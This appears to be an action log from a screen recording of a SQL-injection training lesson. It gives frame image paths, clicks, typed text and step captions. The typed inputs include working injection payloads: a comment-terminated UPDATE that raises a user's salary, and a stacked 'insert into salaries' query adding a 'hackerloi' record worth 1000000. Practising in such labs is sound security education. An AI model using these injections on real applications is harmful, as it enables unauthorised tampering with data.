
click(730, 402)

Step: Look up jsmith, then inject the UPDATE payload ending 005 WHERE userid='jsmith';-- to set salary 150005
click(480, 403)
text(jsmith)

click(730, 403)

double_click(403, 464)

text(005 WHERE userid='jsmith';--)

click(730, 403)
text(j)

text(smith)

Step: Scroll through the Add Data lesson page to read its add-a-salaries-record task
scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

Step: Copy the 'hackerloi' insert-into-salaries payload (salary 1000000) from the note
click(378, 249)

mouse_move(402, 148)

Step: Inject jsmith'; insert into salaries values ('hackerloi','1000000')-- via the userid field
text(jsmith'; insert into salaries (userid, salary) values ('hackerloi', '1000000')--)

click(730, 403)

Step: Look up hackerloi to list the inserted 1000000 salary records
triple_click(562, 447)

text(hackerloi)

click(730, 447)
